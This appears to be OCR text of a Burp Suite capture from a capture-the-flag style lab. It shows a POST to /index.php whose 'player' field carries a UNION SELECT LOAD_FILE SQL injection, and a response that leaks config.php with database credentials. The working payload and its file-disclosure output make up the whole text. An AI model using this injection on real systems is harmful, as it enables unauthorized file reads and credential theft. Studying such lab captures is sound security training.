 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 64
10 Origin: http://10.129.96.75
11 Connection: keep-alive
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=rnotnlb104dla39p1h90029lse
14
15 player=' union select LOAD_FILE('/var/www/html/config.php')-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 10 Jul 2024 11:03:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 262
10
11 Sorry, <?php
12 session_start();
13 $servername = "127.0.0.1";
14 $username = "uhc";
15 $password = "uhc-11qual-global-pw";
16 $dbname = "november";
17
18 $conn = new mysqli($servername, $username, $password, $dbname);
19 ?>
20 you are not eligible due to already qualifying.